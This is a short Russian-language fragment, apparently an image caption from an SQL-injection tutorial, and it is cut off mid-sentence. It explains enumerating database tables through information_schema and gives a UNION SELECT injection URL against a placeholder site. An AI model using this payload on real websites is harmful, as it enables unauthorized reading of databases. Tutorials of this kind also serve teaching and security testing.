 Узнаем таблицы Для получения информации о таблицах и колонках необходимо обратиться к служебной таблице Information_schema www.site.com/index.php?id=- 1+union+select+null,TABLE_NAME,null,null+from+INFO RMATION_SCHEMA.TABLES-- Таким запросом мы узнаём